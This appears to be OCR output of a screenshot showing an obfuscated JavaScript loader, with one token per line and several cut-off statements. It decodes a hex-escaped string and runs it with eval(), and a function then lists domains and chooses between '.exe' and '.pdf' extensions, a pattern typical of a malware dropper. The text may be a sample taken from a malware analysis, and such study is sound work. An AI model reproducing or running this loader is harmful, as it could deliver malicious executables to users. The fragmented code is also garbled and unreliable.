
// redacted obfuscated function
var
 b 
=
'\x03>:+\x1eP+4E,;:\x1fMl?L0")\x18\x1
var
 _0x12bd 
=
[
""
,
"\x6C\x65\x6E\x67\x74\x68"
// Build the function string to be evaluated
for
(
var
 dhhas3uu 
=
 _0x12bd
[
0
]
,
 code 
=
 _0x12bd
    dhhas3uu 
+
=
 String
[
_0x12bd
[
3
]
]
(
b
[
_0x12bd
[
}
;
// Evaluate the deobfuscated JavaScript
eval
(
dhhas3uu
)
;
function
gorut
(
e
)
{
var
 t 
=
"14-MASOOM.COM JLINKSMS.COM CHEAP
    ex 
=
""
==
 e 
?
".exe"
:
".pdf"
;